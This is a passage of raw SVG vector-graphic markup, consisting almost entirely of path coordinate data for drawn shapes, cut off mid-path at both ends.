2a9.52 9.52 0 010 1.77c0 .2-.06.4-.08.6a3 3 0 01-.5 1.34 1.16 1.16 0 00-.21.76 1.59 1.59 0 01-.33 1.06 3.42 3.42 0 00-.53 1.94 27.74 27.74 0 00.12 2.88 12.6 12.6 0 010 1.84c0 .36-.05.73-.07 1.1h1.38a2.72 2.72 0 01.11-.89 1.75 1.75 0 000-.61 4.58 4.58 0 000-1.23 7.85 7.85 0 01-.09-1.52c0-.12.05-.23.06-.35s0-.09 0-.14a1.25 1.25 0 010-.69.83.83 0 00.05-.32 8.62 8.62 0 01.09-1.14 5 5 0 01.34-1 .31.31 0 01.33-.2l.51.06a3.91 3.91 0 01.61.08 2.53 2.53 0 01.56.23 1.58 1.58 0 00.52.21 4.88 4.88 0 01.75.2 2.21 2.21 0 00.81.12.42.42 0 01.41.18.46.46 0 00.25.15 2.82 2.82 0 01.61.08 2 2 0 00.52.19l1.38.25c.23 0 .46.13.68.2a.25.25 0 01.2.34 2.28 2.28 0 01-.22.79.43.43 0 00.27.62 1.85 1.85 0 00.89.21c.37.24.81.11 1.2.21.21 0 .25.07.27.28a.59.59 0 01-.23.58 1.11 1.11 0 00-.29.32 1 1 0 01-.47.42.23.23 0 00-.12.06c-.32.4-.86.46-1.25.75-.09.07-.26.05-.4.06a1.19 1.19 0 00-.51.12c-.41.19-.85.33-1.27.49a.5.5 0 01-.21 0 6.35 6.35 0 00-2 .28 2.22 2.22 0 00-1 .58h12.56v-.22c.09-.35.34-.66.17-1a.62.62 0 010-.33c0-.17.05-.33.07-.49s0-.2.05-.3.06-.32.07-.49a15.7 15.7 0 01.16-2.16 2.29 2.29 0 01.11-.52 2.3 2.3 0 00.09-1c0-.36-.09-.72-.13-1.08a1.65 1.65 0 010-.49 2.23 2.23 0 00-.06-1.06.7.7 0 010-.25 4.84 4.84 0 000-.53c0-.33 0-.67-.08-1a4.17 4.17 0 00-.08-.49c-.07-.27-.16-.53-.24-.79a.61.61 0 010-.19 8 8 0 01.27-1.2 8.17 8.17 0 00.26-1.84 5.15 5.15 0 000-1 .86.86 0 01.08-.52 2.15 2.15 0 00.31-.55c.11-.5.19-1 .27-1.53 0-.19 0-.38.07-.56a2.26 2.26 0 000-.26c0-.31 0-.62-.08-.93l-.12-1.53a.32.32 0 000-.09 1.52 1.52 0 010-.82 1.42 1.42 0 000-.46c0-.28-.05-.56-.06-.84s0-.3.06-.46c0-.37 0-.75.08-1.13a1.24 1.24 0 010-.16 3 3 0 00.07-.32 3.07 3.07 0 01.07-.42 3.93 3.93 0 00.19-.67 5.56 5.56 0 01.16-1c.1-.48.16-1 .3-1.43s.39-1.11.56-1.67a12.24 12.24 0 00.27-1.2 11 11 0 01.23-1.14 1.67 1.67 0 00.09-.58 1.66 1.66 0 01.11-.76.55.55 0 000-.26v-.75-.55c0-.18-.17-.55 0-.83v-.16c0-.35.06-.69.07-1a5.44 5.44 0 01.38-1.65c.11-.3.23-.6.33-.91s.23-.85.36-1.28.2-.63.3-.95a2.92 2.92 0 01.21-.69 7 7 0 00.57-2c.07-.24 0-.49.11-.73a7.4 7.4 0 00.31-1.47c0-.56.1-1.12.14-1.68v-.51c0-.17.07-.18.09-.27.09-.54.1-1.08.18-1.62a9 9 0 000-1.94 2.37 2.37 0 010-.92.6.6 0 000-.23L196 210l-.21-1.18c0-.1-.09-.19-.08-.28 0-.32-.06-.64 0-1a8.45 8.45 0 01.15-1.58 2.2 2.2 0 01.71-1.25.9.9 0 00.42-.7 1.13 1.13 0 01.07-.52 2.68 2.68 0 00.25-1.3v-2.27c0-.76 0-1.32.07-2a1.69 1.69 0 01.19-.74 14.43 14.43 0 01.85-1.2 5.76 5.76 0 00.53-.69c.26-.53.45-1.1.67-1.66a3 3 0 00.18-1c-.04-.63-.1-1.31-.13-2.01zm-54.2-17.75a.89.89 0 01-.15.27c-.49.64-1 1.29-1.48 1.93l-.18.19c-.34-.42-.65-.8-.95-1.19-.14-.19-.24-.41-.37-.6s-.37-.45-.54-.69-.33-.51-.5-.75l-1.3-1.83-.72-1-.77-1.09c-.28-.42-.57-.84-.86-1.25s-.65-.92-.94-1.39a8.88 8.88 0 01-1.1-2 1 1 0 010-.49c.08-.48.13-1 .23-1.45a2.82 2.82 0 00-.17-1.76 6.7 6.7 0 01-.21-.91 1.77 1.77 0 01.33-1.24 3.41 3.41 0 00.37-1.21 1.42 1.42 0 01.36-.9 1.72 1.72 0 00.33-.51c.41-.82.83-1.63 1.19-2.48a8.46 8.46 0 00.6-1.71 2 2 0 01.13-.34l.26-.75s.08-.11.1-.11a.23.23 0 01.16.1c.12.25.22.5.35.75s.4.77.61 1.16q1 2 2.12 4l.75 1.39.54.71c.16.37.31.75.48 1.11.1.21.23.4.35.6l.44.82a8.58 8.58 0 01.81 2.05 2.34 2.34 0 00.23.51 4 4 0 01.37 1.42l.36 2.28a.65.65 0 010 .24 16.57 16.57 0 00-.09 2.23 8.68 8.68 0 01-.31 1.81 20 20 0 01-.83 2.08z"/><path d="M142 267.12c-.07-.51-.18-1-.2-1.52v-.72a1.59 1.59 0 01.16-.91.21.21 0 00-.07-.32 2.57 2.57 0 01-.84-1.28 1.84 1.84 0 01.36-1.9l.38-.4a1 1 0 00.32-.68.93.93 0 01.34-.67 5 5 0 001.22-1.81 8.84 8.84 0 011.13-2 1.09 1.09 0 00.24-.51c.08-.5.12-1 .18-1.5a.48.48 0 00-.33-.53 1.32 1.32 0 01-.7-.75 5.84 5.84 0 01-.49-1.83 3.76 3.76 0 01.69-2.24 2.81 2.81 0 00.56-1.39 4.76 4.76 0 00-.1-1.13 4 4 0 01.39-2.79 2.78 2.78 0 00.25-1.82 7.66 7.66 0 010-1.27 6.37 6.37 0 01.38-2.33v-.1c.14-.46.12-.5-.33-.72l-.56-.3a1.62 1.62 0 01-.55-.67 4 4 0 01-.35-.8c-.09-.25-.16-.5-.24-.76v-.19a2.11 2.11 0 01.18-1.46 10.81 10.81 0 00.75-2.36 9.09 9.09 0 01.38-1.11 1.07 1.07 0 01.25-.31.76.76 0 00.21-.77 3.23 3.23 0 010-1.16c.11-.89.26-1.77.32-2.66a5.83 5.83 0 00-.36-3 5.18 5.18 0 00-.58-.91 1 1 0 00-.43-.26.32.32 0 00-.26.09 4.57 4.57 0 01-1 .94 3.75 3.75 0 00-.44.37.42.42 0 00-.09.14l-.36 1.56c-.06.25-.15.49-.23.73a.32.32 0 000 .09 7.56 7.56 0 01-.38 1.82 13.27 13.27 0 01-.31 1.39c-.17.48-.2 1-.34 1.48s-.26.87-.37 1.31-.18.82-.27 1.23c-.06.23-.13.47-.18.71a17.06 17.06 0 00-.51 2 5.44 5.44 0 01-.22.76c-.07.25-.12.51-.18.77s-.1.27-.13.41c-.09.4-.16.8-.24 1.2 0 .18-.1.35-.14.52l-.51 1.93c-.19.76-.35 1.54-.59 2.29-.18.58-.26 1.18-.45 1.76s-.25 1.06-.39 1.58-.36 1.29-.53 1.93-.28 1.13-.42 1.69-.25.92-.36 1.38-.29 1.2-.43 1.8c-.08.34-.17.67-.25 1s-.19.88-.31 1.32-.24.73-.34 1.1-.17.76-.26 1.14c0 .17-.1.34-.14.51-.16.61-.33 1.22-.48 1.83-.11.44-.2.89-.3 1.33 0 .14-.1.27-.13.41-.11.36-.2.73-.31 1.08a1 1 0 01-1.2.65c-.36-.12-.76-.15-1.13-.25a1 1 0 01-.6-.53c-.19-.28-.34-.59-.5-.88-.44-.79-.87-1.58-1.31-2.36l-1.12-2c-.23-.4-.48-.8-.7-1.22-.06-.1 0-.28-.1-.35s-.21-.15-.26-.28c-.14-.31-.27-.62-.43-.92a3 3 0 00-.36-.52.83.83 0 010-1c0-.05.12-.11.12-.15a.42.42 0 01.29-.42.13.13 0 00.06-.07c-.09-.19 0-.31.14-.44a.12.12 0 000-.13.31.31 0 01.15-.47.2.2 0 00.09-.13.41.41 0 01.3-.4s.06-.06 0-.07c-.1-.25.28-.31.22-.52s-.07-.25.12-.31v-.12c0-.02-.11-.18 0-.25-.26-.2 0-.41 0-.61s.15-.15.24-.22.21-.14.11-.29 0-.14.07-.2a.45.45 0 00.13-.39.66.66 0 01.08-.41c.11-.24.27-.45.38-.68a.49.49 0 000-.35.38.38 0 01.08-.37l.08-.11a1.81 1.81 0 00.45-.92 6.5 6.5 0 01.55-1.55 2.65 2.65 0 00.15-.57 1 1 0 01.06-.18l.37-.48a.47.47 0 00.13-.4.55.55 0 01.14-.39 1.91 1.91 0 00.39-.84 4.25 4.25 0 01.14-.51.21.21 0 01.07-.11c.23-.08.26-.3.32-.48l.51-1.6a.36.36 0 01.14-.18.76.76 0 00.34-.55 7.17 7.17 0 01.25-1c.24-.63.53-1.23.79-1.84a14.39 14.39 0 00.85-2c.08-.35.14-.7.2-1.05a1.65 1.65 0 01.42-.83 2.25 2.25 0 00.72-1.38.32.32 0 01.05-.19 1.85 1.85 0 00.25-1.1 1 1 0 01.23-.5.91.91 0 00.18-.71 1.57 1.57 0 01.12-.69c.18-.68.42-1.35.57-2 .09-.36.48-.59.42-1a2.67 2.67 0 01.14-1.05 4.1 4.1 0 01.32-.91 5.74 5.74 0 00.45-1.26c.31-1.17.61-2.34.93-3.51a6.9 6.9 0 01.3-.75c.05-.13.1-.27.16-.41a.73.73 0 00-.27-.89 1.06 1.06 0 01-.44-.79c0-.24-.11-.46-.12-.69a3.1 3.1 0 01.21-1.38v-.13c0-.04 0-.24-.15-.31a1.73 1.73 0 01-.63-.33c-.15-.17-.42-.23-.49-.49s-.14-.45-.21-.67-.18-.6-.28-.9a1.29 1.29 0 01.28-1.25 3.34 3.34 0 012.59-1.35c.17 0 .27 0 .31-.23a4.13 4.13 0 011.28-2 6.17 6.17 0 01.66-.59 4 4 0 01.82-.49.48.48 0 00.33-.37 11.56 11.56 0 01.61-1.89.61.61 0 00-.17-.76l-.82-.62-.73-.55c-.31-.22-.62-.42-.94-.63a7.58 7.58 0 01-1-.94 4 4 0 01-.79-1.31 1.25 1.25 0 01-.08-.64 4.1 4.1 0 01.77-2c.33-.53.69-1 1-1.55a3.1 3.1 0 00.49-1.49v-1.44a.69.69 0 00-.19-.49c-.39-.42-.76-.87-1.18-1.26s-.89-.73-1.33-1.09a1 1 0 01-.2-.14 7.89 7.89 0 00-1.44-1.13 3.89 3.89 0 01-.43-.38c-.32-.29-.63-.6-1-.87s-.79-.58-1.17-.88a8.81 8.81 0 01-.75-.62c-.31-.29-.6-.61-.92-.9-.9-.82-1.8-1.63-2.72-2.43-.67-.58-1.38-1.11-2-1.7a7.19 7.19 0 01-.66-.8c-.56-.66-1.12-1.31-1.66-2s-1.16-1.43-1.73-2.14l-.93-1.16a5.31 5.31 0 01-.49-.68 1.56 1.56 0 01-.14-.61 1 1 0 00-.29-.79 1.77 1.77 0 01-.35-.79c-.13-.35-.18-.73-.31-1.08a6.37 6.37 0 00-.42-.69 3.63 3.63 0 00-.69-.83l-.74-.7a.85.85 0 00-.58-.24 2.56 2.56 0 01-2.12-1.17s0-.08-.08-.1a3.34 3.34 0 01-.82-1.19.57.57 0 01-.09-.51.62.62 0 000-.33A2.52 2.52 0 01116 157c.45-.7.91-1.4 1.36-2.11 0-.05.06-.16 0-.2a2.05 2.05 0 01-.22-1.19 3.48 3.48 0 01.41-2 2.37 2.37 0 011-1 8.69 8.69 0 002-1.6 10.76 10.76 0 001.45-1.71 1.79 1.79 0 00.31-.8c0-.39.09-.78.1-1.17a5.83 5.83 0 00-.06-.72v-.14c.09-.61.21-1.22.26-1.83v-1c.06-.72.13-1.45.19-2.17a11.54 11.54 0 00.1-1.17 2.38 2.38 0 00-.15-.68.86.86 0 010-.55 2.12 2.12 0 000-.44 1.13 1.13 0 01.12-.65.25.25 0 000-.12 18.19 18.19 0 01.29-2.66 11.64 11.64 0 01.41-1.51c.21-.75.43-1.49.63-2.23a5.63 5.63 0 01.56-1.19c.2-.4.42-.79.59-1.21.42-.95.81-1.92 1.21-2.88.32-.76.6-1.53 1-2.26a9.15 9.15 0 01.9-1.27c.09-.12.2-.24.31-.36a8.09 8.09 0 00.71-.84 3.58 3.58 0 011-1 .59.59 0 00.28-.54 1.08 1.08 0 01.33-.75 12.42 12.42 0 012.58-2.1c.21-.13.44-.22.65-.33a1.3 1.3 0 01.7-.12h.38a.46.46 0 00.44-.2c.36-.43.74-.84 1.13-1.26a.64.64 0 01.51-.24.32.32 0 00.14 0 4.71 4.71 0 011.49-.25 2 2 0 001.42-.78 8 8 0 01.75-.79.64.64 0 00.24-.39c0-.19.09-.39.12-.59a1 1 0 01.48-.73c.53-.3 1.06-.59 1.59-.9a3.13 3.13 0 001.42-1.32 1.84 1.84 0 00.17-.64c0-.79.07-1.59.08-2.38v-1a.65.65 0 00-.37-.57c-.24-.12-.5-.22-.73-.36s-.47-.34-.71-.51a.79.79 0 00-.18-.14 1 1 0 01-.43-.41 1.9 1.9 0 00-.42-.43 1.86 1.86 0 01-.54-1 6 6 0 01-.2-1.61 20.3 20.3 0 01.27-3c0-.22.06-.44.08-.66s-.12-.38-.33-.34a7.89 7.89 0 01-1.88-.1c-.32 0-.64-.07-1-.11a4.76 4.76 0 01-.9-.23A4.44 4.44 0 01137 93a1.3 1.3 0 01-.31-.26 5.09 5.09 0 01-1-2.63c0-.41-.11-.82-.11-1.23s.07-1.07.1-1.6v-.57c.05-.51.11-1 .17-1.53s.15-1.17.24-1.76a6.22 6.22 0 01.19-.71c.26-1 .51-1.9.8-2.84a12.08 12.08 0 01.57-1.4c.25-.56.55-1.11.81-1.67a16.32 16.32 0 011.65-2.86c.5-.68 1-1.39 1.45-2.08a2.3 2.3 0 01.28-.34l2.59-2.52a7.07 7.07 0 01.69-.65 2.25 2.25 0 01.59-.26 1.26 1.26 0 00.7-.39 1.58 1.58 0 01.56-.3l.36-.13a8.93 8.93 0 001.74-.89 3.67 3.67 0 011.06-.35c.76-.15 1.51-.33 2.27-.46s1.37-.2 2-.28 1.15-.12 1.72-.15a12.9 12.9 0 012.56 0c1.34.19 2.66.54 4 .81l2.33.46a7.89 7.89 0 011.8.58c.47.22 1 .39 1.4.63a6.47 6.47 0 011.52 1.08c.58.57 1.25 1 1.89 1.57.33.27.68.52 1 .8a4.85 4.85 0 01.54.57l1.19 1.44a1.59 1.59 0 01.65.71c.06.11.24.17.36.25a1.31 1.31 0 01.27.19 3.21 3.21 0 01.34.41 14 14 0 011.65 2.61c.32.75.73 1.47 1.06 2.22a2.22 2.22 0 01.07 1.93 3.37 3.37 0 00-.12.55 2.34 2.34 0 01-1 1.41c-.3.21-.58.45-.89.63s-.83.42-1.24.63a5.76 5.76 0 00-.61.3 1 1 0 00-.29.32 1.93 1.93 0 01-.78.63c-.24.12-.47.26-.7.4s-.69.47-1 .72-.45.33-.67.51-.57.45-.86.66a.56.56 0 00-.25.63 1.8 1.8 0 01-.24 1.46 6.27 6.27 0 000 .75c0 .33.12.66.15 1a1.63 1.63 0 00.13.48 1.8 1.8 0 01.16 1.14 9 9 0 00-.15 1.79 3.88 3.88 0 01-.16 1.28 6.49 6.49 0 01-.73 1.74c-.33.47-.62 1-1 1.41a5.59 5.59 0 01-.76.78 2.71 2.71 0 00-.84 1.7 1.24 1.24 0 000 .27 12.81 12.81 0 01-.07 1.75 4.53 4.53 0 00.05.9.5.5 0 00.22.28c.35.23.71.45 1.08.65.55.31 1.13.58 1.66.91a8.84 8.84 0 00.85.48.48.48 0 01.26.48.77.77 0 00.36.64c.26.21.53.4.78.61s.19.25.29.36a3 3 0 00.3.32c.19.19.38.38.58.56l.58.56 1 1c.45.42.91.83 1.37 1.24a.61.61 0 00.61.16 2.19 2.19 0 011.29.05c.41.13.84.23 1.27.32a7.64 7.64 0 001 .13 20.85 20.85 0 013.09.48l.6-1.17c.33-.65.66-1.3 1-2 .2-.41.38-.82.58-1.22s.53-1 .79-1.51c0-.1.07-.22.12-.31.18-.37.39-.73.57-1.09s.27-.61.42-.92c.32-.65.64-1.3 1-2 .22-.46.44-.92.68-1.37.45-.87.93-1.73 1.37-2.6s.8-1.62 1.19-2.42.8-1.64 1.19-2.46c.18-.38.32-.77.48-1.15s.24-.48.35-.73a1.7 1.7 0 011.47-1 2.59 2.59 0 011.29.14 1.87 1.87 0 01.9.69.61.61 0 01.15.5 1.54 1.54 0 01-.38 1 .4.4 0 00-.07.13 1.28 1.28 0 01-.11.27c-.14.2-.31.4-.46.6a.8.8 0 00-.13.24c-.15.42-.3.84-.44 1.26-.06.17-.12.34-.17.5.13.16.28.31.4.47s.14.28.22.41.08.26.2.38a.39.39 0 010 .52 7.27 7.27 0 00-.61 1.33 4.33 4.33 0 01-.4.73 6.46 6.46 0 01-.57 1 1.59 1.59 0 00-.29 1.06 1.87 1.87 0 01-.37 1.11c-.36.47-.72.94-1 1.44a9.23 9.23 0 00-.53 1c-.4.81-.78 1.63-1.18 2.45s-.84 1.69-1.25 2.53c-.1.22-.15.47-.26.69-.4.82-.82 1.64-1.22 2.47s-.72 1.56-1.09 2.35a2.08 2.08 0 01.87 1.3c.07.19.17.37.25.55.25.58.52 1.15.74 1.74q.45 1.23.81 2.49a10.77 10.77 0 01.44 2.33c0 .1.07.2.09.31.26 1.06.51 2.12.77 3.18s.52 2.08.87 3.09a1 1 0 01.05.3 1.31 1.31 0 00.16.77.8.8 0 01.1.57.45.45 0 000 .2 7.79 7.79 0 01.2 1.45c0 .21.14.42.18.63s0 .52.15.74v.06a3 3 0 00.26 1.19.86.86 0 010 .23 8.39 8.39 0 00.1 1.23 12 12 0 01.24 2.15 14.2 14.2 0 00.26 1.85c.06.26 0 .54.08.79a12.65 12.65 0 00.25 1.6 3.8 3.8 0 01.17 1.07c0 .31.05.62.08.94a.41.41 0 00.11.23.68.68 0 01.16.56v.73a.17.17 0 000 .1 1.51 1.51 0 01-.08.94 2.69 2.69 0 000 1 4.77 4.77 0 00.1.66 2.54 2.54 0 00.14.47q.17.39.36.75c.09.17.21.32.3.49.22.34.43.68.63 1a.36.36 0 01.08.18c.08.56.17 1.12.21 1.69s0 1.2.08 1.8a1.93 1.93 0 00.08.49 2.2 2.2 0 010 1v.49c0 .5.05 1 .08 1.5 0 .29.07.57.1.86a3.55 3.55 0 010 .46c0 .29 0 .58-.06.86-.05.51-.1 1-.13 1.53a1.78 1.78 0 000 .61 3.33 3.33 0 010 1.37 2.23 2.23 0 000 .23 5.68 5.68 0 01-.2 1.48 1.22 1.22 0 000 .27 3 3 0 01-.16 1.08 4.12 4.12 0 01-.2.51 1.63 1.63 0 000 1.17c.14.39.26.8.38 1.2a.93.93 0 01.05.29 5.47 5.47 0 00.29 1.7s.05.07.07.11a3.78 3.78 0 01.57 1.72 1.54 1.54 0 00.16.5 3.54 3.54 0 01.32 1.57 1.76 1.76 0 010 .23 10.32 10.32 0 00.18 1.92 26 26 0 01.15 2.64c0 .27.06.53.07.8a2.88 2.88 0 010 .72 1.34 1.34 0 00.11.88 3.79 3.79 0 01.2.7c.06.3.1.61.17.91a8.85 8.85 0 00.34 1.22.76.76 0 01.06.26c0 .7.09 1.4.06 2.1a3 3 0 01-.18 1c-.22.56-.41 1.13-.67 1.66a5.76 5.76 0 01-.53.69 14.43 14.43 0 00-.85 1.2 1.69 1.69 0 00-.19.74c-.05.65-.07 1.31-.07 2s.06 1.52 0 2.27a2.68 2.68 0 01-.25 1.3 1.13 1.13 0 00-.07.52.9.9 0 01-.42.7 2.2 2.2 0 00-.71 1.25 8.45 8.45 0 00-.15 1.58v1c0 .09.06.18.08.28l.2 1.28.18 1.19a.6.6 0 010 .23 2.37 2.37 0 000 .92 9 9 0 010 1.94c-.08.54-.09 1.08-.18 1.62 0 .09-.08.18-.09.27s0 .34 0 .51c0 .56-.09 1.12-.14 1.68a7.4 7.4 0 01-.31 1.47c-.07.24 0 .49-.11.73a7 7 0 01-.57 2 2.92 2.92 0 00-.21.69c-.1.32-.21.64-.3.95s-.23.86-.36 1.28-.22.61-.33.91a5.44 5.44 0 00-.38 1.65c0 .34 0 .68-.07 1v.16c-.19.28 0 .55 0 .83v1.3a.55.55 0 010 .26 1.66 1.66 0 00-.11.76 1.67 1.67 0 01-.09.58 11 11 0 00-.23 1.14 12.24 12.24 0 01-.27 1.2c-.17.56-.4 1.1-.56 1.67s-.2.95-.3 1.43a5.56 5.56 0 00-.16 1 3.93 3.93 0 01-.19.67 3.07 3.07 0 00-.07.42 3 3 0 01-.07.32 1.24 1.24 0 000 .16c0 .38 0 .76-.08 1.13 0 .16-.06.31-.06.46s0 .56.06.84a1.42 1.42 0 010 .46 1.52 1.52 0 000 .82.32.32 0 010 .09l.12 1.53c0 .31 0 .62.08.93a2.26 2.26 0 010 .26c0 .18 0 .37-.07.56-.08.51-.16 1-.27 1.53a2.15 2.15 0 01-.31.55.86.86 0 00-.08.52 5.15 5.15 0 010 1 8.17 8.17 0 01-.26 1.84 8 8 0 00-.27 1.2.61.61 0 000 .19c.08.26.17.52.24.79a4.17 4.17 0 01.08.49c0 .33.06.67.08 1a4.84 4.84 0 010 .53.7.7 0 000 .25 2.23 2.23 0 01.06 1.06 1.65 1.65 0 000 .49c0 .36.1.72.13 1.08a2.3 2.3 0 01-.09 1 2.29 2.29 0 00-.11.52 15.7 15.7 0 00-.16 2.16c0 .17-.05.33-.07.49s0 .2-.05.3 0 .32-.07.49a.62.62 0 000 .33c.17.38-.08.69-.17 1v.22h-12.55a2.22 2.22 0 011-.58 6.35 6.35 0 012-.28.5.5 0 00.21 0c.42-.16.86-.3 1.27-.49a1.19 1.19 0 01.51-.12c.14 0 .31 0 .4-.06.39-.29.93-.35 1.25-.75a.23.23 0 01.12-.06 1 1 0 00.47-.42 1.11 1.11 0 01.29-.32.59.59 0 00.23-.58c0-.21-.06-.23-.27-.28-.39-.1-.83 0-1.2-.21a1.85 1.85 0 01-.89-.21.44.44 0 01-.27-.62 2.28 2.28 0 00.22-.79.25.25 0 00-.2-.34c-.22-.07-.45-.15-.68-.2l-1.38-.25a2 2 0 01-.52-.19 2.82 2.82 0 00-.61-.08.46.46 0 01-.25-.15.42.42 0 00-.41-.18 2.21 2.21 0 01-.81-.12 4.88 4.88 0 00-.75-.2 1.58 1.58 0 01-.52-.21 2.53 2.53 0 00-.56-.23 3.91 3.91 0 00-.61-.08l-.51-.06a.31.31 0 00-.33.2 5 5 0 00-.34 1 8.62 8.62 0 00-.09 1.14.83.83 0 01-.05.32 1.25 1.25 0 000 .69v.14c0 .05-.06.23-.06.35a7.85 7.85 0 00.09 1.52 4.58 4.58 0 010 1.23 1.75 1.75 0 010 .61 2.72 2.72 0 00-.11.89h-1.38c0-.37.06-.74.07-1.1a12.6 12.6 0 000-1.84 27.74 27.74 0 01-.12-2.88 3.42 3.42 0 01.53-1.94 1.59 1.59 0 00.33-1.06 1.16 1.16 0 01.21-.76 3 3 0 00.5-1.34c0-.2.07-.4.08-.6a9.52 9.52 0 000-1.77c-.08-.66-.19-1.32-.28-2a2.06 2.06 0 01.31-1.35c.16-.27.33-.54.51-.8a1.32 1.32 0 00.22-1.21 2.71 2.71 0 01-.12-.55 2 2 0 01.13-1 2.3 2.3 0 00.26-1.23v-1a3.31 3.31 0 000-.76c-.12-.87-.28-1.74-.43-2.6s-.28-1.48-.42-2.22c0-.13-.07-.26-.1-.39-.14-.53-.31-1.07-.43-1.61a11.39 11.39 0 01-.17-1.29c-.05-.56-.09-1.11-.1-1.67a5.94 5.94 0 01.25-1.61 1.39 1.39 0 00.06-.4c-.13-1-.27-2-.4-2.94-.09-.72-.17-1.44-.25-2.16a6.58 6.58 0 010-1.6 13 13 0 00.15-2.33v-.82-.92c0-.31-.15-.83-.21-1.24a6.15 6.15 0 00-.26-1.41 3.41 3.41 0 01-.19-1.23v-.39c0-.13-.06-.22-.07-.32 0-.84-.08-1.68-.17-2.51a11.8 11.8 0 00-.29-1.78 4.31 4.31 0 00-.47-1.11 5.1 5.1 0 00-.58-.74.25.25 0 00-.17-.08s-.06.07-.08.12-.18.38-.26.57-.1.23-.14.35a3.19 3.19 0 01-.19.67 8.94 8.94 0 00-.37 1c-.24.61-.48 1.21-.71 1.82s-.51 1.31-.75 2a7.66 7.66 0 01-.27.85 8.05 8.05 0 00-.43 1.4c-.15.44-.27.89-.41 1.34-.08.28-.2.56-.29.85-.13.45-.24.91-.37 1.37-.08.25-.18.49-.27.74s-.26.74-.38 1.11-.25.81-.35 1.21-.18.94-.33 1.39a1.79 1.79 0 00-.11.51.76.76 0 010 .16c-.08.46-.17.92-.25 1.38 0 .23 0 .46-.09.69s-.17.73-.25 1.1c0 .05 0 .12-.06.14-.19.12-.17.32-.18.48a5.31 5.31 0 01-.16 1c-.2.91-.51 1.79-.73 2.7-.1.46-.22.93-.33 1.39s-.16.75-.25 1.13-.22.92-.34 1.38v.07a2.2 2.2 0 01-.2.83 7 7 0 00-.23.78 4.67 4.67 0 00-.14.5 4.29 4.29 0 01-.15.81c-.26.57-.25 1.21-.5 1.78a.69.69 0 000 .2 2 2 0 01-.09.35c0 .13-.1.25-.14.37-.1.29-.19.59-.28.88s-.13.42-.19.63-.06.26-.1.38c-.12.33-.25.66-.38 1s-.14.64-.25.95a13.65 13.65 0 00-.39 1.68 5.07 5.07 0 01-.17.88 6.45 6.45 0 00-.25 1.5c0 .18 0 .35-.07.53s-.08.64-.13.95-.12.49-.16.74 0 .44 0 .65-.1.36 0 .56 0 .15 0 .22a4 4 0 000 1.72 1.16 1.16 0 010 .49c-.11.28 0 .53 0 .79a.85.85 0 010 .23 2.08 2.08 0 00.33 1.14 4.48 4.48 0 00.54 1.07.49.49 0 01.08.21c.11.26.2.52.31.78s.2.38 0 .59v.16a4 4 0 01-.13 1.32 7.06 7.06 0 00-.22 1.13c-.05.3-.05.6-.07.9h-13a3 3 0 00-.47-.47c-.5-.32-.84-.81-1.3-1.16a.44.44 0 01-.08-.63 2.92 2.92 0 01.41-.45.48.48 0 01.67 0 1.08 1.08 0 00.29.18c.26.09.55.13.81.24.53.23 1.1.34 1.64.54.2.08.44 0 .64.1a2.74 2.74 0 001 .11.7.7 0 01.39.11 1 1 0 00.6.09l.58-.06a2.38 2.38 0 00.37-.06 5 5 0 01.81-.25 2.48 2.48 0 00.89-.31 3.2 3.2 0 01.55-.17 4 4 0 00.82-.23 7.58 7.58 0 01.92-.41c.32-.12.65-.2 1-.32a1.66 1.66 0 00.32-.2 1.13 1.13 0 01-.37-.7.32.32 0 00-.14-.17 1.83 1.83 0 00-.24-.13v-.49a.61.61 0 00-.19.06 8 8 0 01-1.11.53 15 15 0 01-1.64.55c-.4.09-.79.23-1.19.29s-.83.22-1.26.26a.46.46 0 00-.16.07c-.21.11-.41.23-.63.33a.3.3 0 01-.19 0c-.29 0-.58-.05-.87-.1a3.72 3.72 0 01-.74-.14 5 5 0 00-1.06-.39s-.06 0-.09-.05c-.34-.18-.66-.38-1-.54a7.11 7.11 0 01-.77-.49c-.15-.1-.29-.21-.43-.32a2.75 2.75 0 00-.73-.58.43.43 0 01-.1-.09 5.55 5.55 0 00-1.12-.92.88.88 0 01-.64.38c-.33 0-.41.19-.21.46l.09.1a.94.94 0 01.33.49 1.36 1.36 0 00.2.4 2.51 2.51 0 00.66.72.62.62 0 01-.16 1.1l-.16.07a.25.25 0 00-.19.25v.83c0 .5.08 1 .13 1.5zM149.26 154c0 .23.2.32.36.43a2.82 2.82 0 00.29.18 2.13 2.13 0 001.32.38l.71-.1a1 1 0 01.24 0 3.88 3.88 0 001.22-.18.91.91 0 01.88.16 1.44 1.44 0 01.44 1 1.3 1.3 0 01-.37.91 3.25 3.25 0 01-1 .82c-.49.23-.9.57-1.36.84a.41.41 0 00-.15.25c0 .33 0 .67-.08 1a1.82 1.82 0 00.43 1.3 1.23 1.23 0 00.84.55 1.66 1.66 0 001.4-.5 8.48 8.48 0 01.72-.6c.18-.13.38-.24.56-.37a.73.73 0 01.47-.19.39.39 0 00.26-.12c.14-.18.27-.38.4-.57.41-.62.78-1.27 1.13-1.92a.84.84 0 00.03-.27.67.67 0 00.05-.54 1.18 1.18 0 01-.08-.56 11.29 11.29 0 00-.18-1.3.89.89 0 00-.07-.36 5.4 5.4 0 00-.47-.8 7.72 7.72 0 00-.67-.74c-.32-.32-.65-.63-1-.94-.06-.06-.11-.14-.17-.21a1.61 1.61 0 00-.24-.28c-.53-.45-.28-1 .21-1.32a.38.38 0 01.42 0c.35.25.7.5 1.06.73a7.14 7.14 0 001.85.76 2.58 2.58 0 00.6.13h1.63a.35.35 0 00.36-.21c.13-.28.27-.56.41-.84s0-.38-.26-.33a.64.64 0 01-.42-.05 4.48 4.48 0 00-1-.27.7.7 0 01-.29-.09 4.53 4.53 0 00-.69-.28 5.11 5.11 0 00-.67-.31 2.43 2.43 0 01-.37-.16c-.42-.21-.85-.42-1.26-.65a5 5 0 01-.55-.33l-.9-.63a5.45 5.45 0 01-.77-.52 1 1 0 01-.27-.61.7.7 0 01.49-.7c.24-.08.25-.1.4.09a1.52 1.52 0 00.31.31c.39.26.78.51 1.18.74a1.74 1.74 0 00.58.2 3.4 3.4 0 01.92.25 1.71 1.71 0 00.68.2c.51 0 1 .25 1.45.24s.77.05 1.15 0a1.33 1.33 0 01.79 0 .53.53 0 00.28 0l.54-.08a.72.72 0 00.64-.48 1.09 1.09 0 01.27-.45 4.25 4.25 0 00.63-.85.22.22 0 00-.1-.34c-.22-.11-.43-.25-.64-.37-.05 0-.13 0-.15-.08a4.16 4.16 0 00-.69-.76c-.05 0-.11-.11-.11-.17a1.4 1.4 0 00-.47-.89c-.21-.19-.4-.42-.6-.63a3.25 3.25 0 01-.58-.59 2.71 2.71 0 00-.51-.61 3.84 3.84 0 01-1.11-1.42 1.7 1.7 0 00-.18-.46.91.91 0 01-.21-.4 3.32 3.32 0 00-.24-.62 